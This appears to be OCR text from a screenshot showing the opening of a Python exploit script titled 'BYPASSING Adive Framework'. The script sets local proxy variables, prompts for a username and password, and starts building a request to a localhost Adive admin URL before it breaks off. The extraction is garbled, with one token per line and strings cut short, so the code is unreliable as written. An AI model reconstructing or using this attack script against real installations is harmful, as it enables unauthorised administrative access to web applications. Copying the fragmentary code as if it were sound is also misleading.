
http_proxy  
=
"http://127.0.0.1:80
https_proxy 
=
"https://127.0.0.1:8
proxyDict 
=
{
"http"
:
 http_proxy
,
"https"
:
 https_proxy

}
print
(
'[**************************
print
(
'[ BYPASSING Adive Framework
print
(
'[**************************
print
(
'[+]Login with the correct c
user 
=
input
(
'[+]user:'
)
password 
=
input
(
'[+]password:'
)
print
(
'\n'
)
url 
=
'http://localhost/adive/admi
values 
=
{
'user'
:
 user
,